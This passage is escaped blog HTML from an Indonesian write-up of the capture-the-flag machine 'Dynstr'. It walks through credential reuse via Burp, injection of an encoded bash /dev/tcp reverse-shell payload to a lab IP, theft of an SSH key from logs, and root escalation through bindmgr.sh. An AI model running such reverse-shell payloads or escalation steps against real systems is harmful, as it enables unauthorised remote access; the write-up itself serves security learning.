\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_7lNh4hEgqs7DC5msq_P3pY5CU7m0gvKI1AmzhXPvUdrCmPgb_sBnc383Vm8t9lGG6IVyah6ahB09j6TK3_de4SDtLkE_JxdzmV_WwYjNE53drKtyQz4uxELK_w3q56luLETQ73H4VLx\/s501\/Capture+6.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"156\" data-original-width=\"501\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_7lNh4hEgqs7DC5msq_P3pY5CU7m0gvKI1AmzhXPvUdrCmPgb_sBnc383Vm8t9lGG6IVyah6ahB09j6TK3_de4SDtLkE_JxdzmV_WwYjNE53drKtyQz4uxELK_w3q56luLETQ73H4VLx\/w640-h200\/Capture+6.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Emenggunakan burp untuk melakukan requesting ip host ke dns, sehingga akan terbentu suatu komunikas yang menghubungkan host dengan server.pada tahapan ini server membutuhkan credential,disini menggunkan credential yang ada pada halaman web,kemudian credential tersebut di encripsi menggunakan base64 dan di encode menggunakan url encode, dan memasukannya kedalam \u003Cb\u003EAuthrozation\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg19HklAGPw8G07D_1DsIz3Q2g-06aWIBsCpJUVt9DaOOpibjIEqG6dEvZo9EkjDPomDXBVPriwy_INBIMIOMHhbgP5pC19vnL9gVBTjNpx73mmRSu4W0dNxX-wSkerKS7ijNUx6x57NLTP\/s289\/Capture+7.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"122\" data-original-width=\"289\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg19HklAGPw8G07D_1DsIz3Q2g-06aWIBsCpJUVt9DaOOpibjIEqG6dEvZo9EkjDPomDXBVPriwy_INBIMIOMHhbgP5pC19vnL9gVBTjNpx73mmRSu4W0dNxX-wSkerKS7ijNUx6x57NLTP\/w640-h270\/Capture+7.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Erespond dari server menerima request yang diberikan\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmMl-cNdZN7nOID-ZufPQBgnSLA_GcvkxA9sa6glrld_e0Q-9swKfzIfS5kO5SCxnW44UzK5pchF-5Ux8J3Ef8jsY_lUXMvtPty6tQElz8bvWCOAoufs7_lSGI4BIRPm2CCg6BCB81Seuw\/s509\/Capture+8.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"180\" data-original-width=\"509\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmMl-cNdZN7nOID-ZufPQBgnSLA_GcvkxA9sa6glrld_e0Q-9swKfzIfS5kO5SCxnW44UzK5pchF-5Ux8J3Ef8jsY_lUXMvtPty6tQElz8bvWCOAoufs7_lSGI4BIRPm2CCg6BCB81Seuw\/w640-h226\/Capture+8.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: justify;\"\u003Esetelah respond didapatkan selanjutnya melakukan akses pada server menggunakan payload yang digunakan\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\"bash -i \u0026amp;\u0026gt;\/dev\/tcp\/10.10.15.78\/6199 \u0026lt;\u0026amp;1\"|base64\"\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjLm2MQZb2n-GTh0oDWZiLNqnroo63dG-Lopp7kAScxtHXK5v0V3vgicFkCRT3RbNjHYHKMgYGzCwtiP5gGhtPl6TBRk28O0JGw2hGQXdoNYyDRrTKng4ZchdJvwAXKXXev60GVlLKcA\/s582\/Gambar2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"86\" data-original-width=\"582\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjLm2MQZb2n-GTh0oDWZiLNqnroo63dG-Lopp7kAScxtHXK5v0V3vgicFkCRT3RbNjHYHKMgYGzCwtiP5gGhtPl6TBRk28O0JGw2hGQXdoNYyDRrTKng4ZchdJvwAXKXXev60GVlLKcA\/w640-h94\/Gambar2.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKemudian memanipulasi request menggunakan payload diatas untuk membuat tunnel antar host dengan server,sama seperti tahapan\u0026nbsp;sebelumnya lakukan enkripsi\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Edan encode telebih dahulu\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy79yM7vcJs-y7Bijq5LHwUrVp3qoxmlxCjybw5axd3nDjuuwgNmROtWbv_MniU9zj3vfyVpgHSRaL4MHUpVXFPCIHkjithXE-9SeNa9vEEoW7uJcJ_UybPdT2iRaRXXjCpxqPANbSDTlv\/s468\/Capture+15.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"93\" data-original-width=\"468\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy79yM7vcJs-y7Bijq5LHwUrVp3qoxmlxCjybw5axd3nDjuuwgNmROtWbv_MniU9zj3vfyVpgHSRaL4MHUpVXFPCIHkjithXE-9SeNa9vEEoW7uJcJ_UybPdT2iRaRXXjCpxqPANbSDTlv\/w640-h128\/Capture+15.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekemudian encode menggunakan url encode.tempelkan pada burpsuite dan kirimkan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtTmknSk2MSOIRVYovU-Xd67_pYkXKjfNAq99kqHfzkfpViRXnyH9rlYjT2cRtmWJTW4wx9hOkjN081yAfM0xfYdaebwx8SjjCyAOkmEYGOAvKIpinKFqHau3bygWdGh-k2qxlvIDQWDZZ\/s785\/Capture+9.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"185\" data-original-width=\"785\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtTmknSk2MSOIRVYovU-Xd67_pYkXKjfNAq99kqHfzkfpViRXnyH9rlYjT2cRtmWJTW4wx9hOkjN081yAfM0xfYdaebwx8SjjCyAOkmEYGOAvKIpinKFqHau3bygWdGh-k2qxlvIDQWDZZ\/w640-h150\/Capture+9.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Epastikan open port untuk tunnel menggunakan payload diatas,Langkah diatas belum\u0026nbsp;mendapatkan \u003Cspan style=\"font-weight: bold;\"\u003Euser flag \u003C\/span\u003Ekarena, dibatasi oleh root untuk mengakasesnya sehingga, perlu melakukan previledge escalation pada sisi user,Kembali pada hasil scan dimana\u0026nbsp;port 20 aktive maka perlu mencari id ssh yang digunakan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1oQZvEEKwWm_OD5qW8h3a3b6JX4pX_OFvf2fO7ZnZyhRvEf1OcCOv8fzX9XLxNWRP7vIF584_d1juOQSDO4JAs9vRwDXpw0ZLxTVbRY40zszOYV1tWTGsZWO5QzehLzDt9xMvrx3laCfa\/s276\/Capture+17.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"102\" data-original-width=\"276\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1oQZvEEKwWm_OD5qW8h3a3b6JX4pX_OFvf2fO7ZnZyhRvEf1OcCOv8fzX9XLxNWRP7vIF584_d1juOQSDO4JAs9vRwDXpw0ZLxTVbRY40zszOYV1tWTGsZWO5QzehLzDt9xMvrx3laCfa\/w640-h237\/Capture+17.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Epada sisi home terdapat 3 directory,yang diamana menympan id ssh pada salah \n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esatunya\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhcZfvE5khKScAKskyTKOqEIvJ4-ENJqrX295k0W3gayyx0S71jNs1z0s-ZTrtPwzVI7SxcWXKWKF7jZS8N6TA_ZuQ4JUUg-t_AKRUK0NtHlRv50q5SNW-CXrV5gRSFOwYheotDgr79s4\/s1347\/Capture+10.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"293\" data-original-width=\"1347\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhcZfvE5khKScAKskyTKOqEIvJ4-ENJqrX295k0W3gayyx0S71jNs1z0s-ZTrtPwzVI7SxcWXKWKF7jZS8N6TA_ZuQ4JUUg-t_AKRUK0NtHlRv50q5SNW-CXrV5gRSFOwYheotDgr79s4\/w640-h140\/Capture+10.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esetelah ditinjau pada setiap log yang ada didapatkan id ssh(rsa),ambil data tersebut \n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekemudian buat ulang pada sisi host.cara lainya adalah menggunakan \u003Cspan style=\"font-style: italic;\"\u003EJhon \u003C\/span\u003Euntuk \n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Emelakukan cracking password.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyAO5EwCNN8UdY0KJ2KYBnv_r7T5Jy8ofI7V1jXWRVtEfl0vzR2UV_pU_uNbSdNZcC7YkSljCtjgRlVrIh2zAF3W1BX55Zs9gQl1Q0r3kJy4S2dckPdfGZnaynB7bmCcwzDQdzFpn2DKVG\/s859\/Capture+11.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"269\" data-original-width=\"859\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyAO5EwCNN8UdY0KJ2KYBnv_r7T5Jy8ofI7V1jXWRVtEfl0vzR2UV_pU_uNbSdNZcC7YkSljCtjgRlVrIh2zAF3W1BX55Zs9gQl1Q0r3kJy4S2dckPdfGZnaynB7bmCcwzDQdzFpn2DKVG\/w640-h200\/Capture+11.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esetelah mencoba pada sisi host menggunakan id rsa diatas ,tetaplah menggunakan \n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Epassword oleh karena itu diperlukan koneksi ulang menggunakan infra.key,koneksi \n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Edibangun dengan melakukan update A dan update PTR seperti ditas kemudian \n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekirimkan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBu5sV_VslkHJeKghqJw5WLqOYMtPa2oo9IkG5lpOKa_HPZZrjS-Zd1HwUGCEeAMzyVxgvK8rTaLNRnDu3meRS3c5pP7NBH0WLkmglk2qKlX3UKr_iEx-Ot6NrzovR3GoWgBi5ntumB4XR\/s615\/Capture+12.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"162\" data-original-width=\"615\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBu5sV_VslkHJeKghqJw5WLqOYMtPa2oo9IkG5lpOKa_HPZZrjS-Zd1HwUGCEeAMzyVxgvK8rTaLNRnDu3meRS3c5pP7NBH0WLkmglk2qKlX3UKr_iEx-Ot6NrzovR3GoWgBi5ntumB4XR\/w640-h168\/Capture+12.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Euser flag didapatkan\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs6iyE1-83vDylcvQGqMNytVbZlkIvn8csiYxO_IsYZ9iV77PeZnyfLXI5b4CEUeYpene_oUHIy1GLNttQcupJ_XBnoBYLSwY_KIY9Kc4bsh_T_Oq1bCxUSvlvOiU-chAhcYT1RCmfC0-i\/s1191\/Capture+13.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"152\" data-original-width=\"1191\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs6iyE1-83vDylcvQGqMNytVbZlkIvn8csiYxO_IsYZ9iV77PeZnyfLXI5b4CEUeYpene_oUHIy1GLNttQcupJ_XBnoBYLSwY_KIY9Kc4bsh_T_Oq1bCxUSvlvOiU-chAhcYT1RCmfC0-i\/w640-h82\/Capture+13.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"color: black;\"\u003Elanjut\u0026nbsp;\u003C\/span\u003Eroot flag,root dapat diakses menggunakan atau\u0026nbsp;pada path\u0026nbsp;\/usr\/local\/bind.bindmgr.sh\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgovoOURDePsH9gC5j1Q2mu5IqCjNdbdwLifsku3WkcNmhI5tTWWFELMqSRW7bwHS1VpPkOGbWFNBR6g1VaIV98yFyH2FoeIBGZHV8H4JZzPNgSBN7-4PnlRo9zlDijKTRrMKFK3RtMDjsw\/s755\/Capture+18.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"312\" data-original-width=\"755\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgovoOURDePsH9gC5j1Q2mu5IqCjNdbdwLifsku3WkcNmhI5tTWWFELMqSRW7bwHS1VpPkOGbWFNBR6g1VaIV98yFyH2FoeIBGZHV8H4JZzPNgSBN7-4PnlRo9zlDijKTRrMKFK3RtMDjsw\/w640-h264\/Capture+18.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"color: black;\"\u003Euntuk mengekseskusi kode diatas sehingga \u003C\/span\u003E\u003Cspan style=\"color: black; font-weight: bold;\"\u003Eroot flag \u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003Edidapatkan sebagai berikut\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRElOflPutbBuG39sfIn7xLzlnh-nWeqPP6irZnTBGPzC8xTJT4YC5Z7ZkmaVx9p7HJuYMXF3m7dXulKehGktWkiZCpvfD5JhBZazZNg8eXspJLyXIQyEPk8N1jspPIx6DJA58ZFJAKPvk\/s950\/Gambar3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"210\" data-original-width=\"950\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRElOflPutbBuG39sfIn7xLzlnh-nWeqPP6irZnTBGPzC8xTJT4YC5Z7ZkmaVx9p7HJuYMXF3m7dXulKehGktWkiZCpvfD5JhBZazZNg8eXspJLyXIQyEPk8N1jspPIx6DJA58ZFJAKPvk\/w640-h142\/Gambar3.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Emembuat bindmgr version 2 dengan perintah\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirleb8KrmvrZi_unb2RSg_2YXkpvDst8S3LEx47WY0_mR1Cd36huXjn2qJdeCj9rYuCl_iJ5B1Cr90h6X_J_yv05_agFtEiNQZsvBIJM6AbcNXZkkGV_BD4wy0r-9fRn3wtKFZeri-Wme8\/s457\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"60\" data-original-width=\"457\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirleb8KrmvrZi_unb2RSg_2YXkpvDst8S3LEx47WY0_mR1Cd36huXjn2qJdeCj9rYuCl_iJ5B1Cr90h6X_J_yv05_agFtEiNQZsvBIJM6AbcNXZkkGV_BD4wy0r-9fRn3wtKFZeri-Wme8\/w640-h84\/4.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekemudian copy file tersebut ke \/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 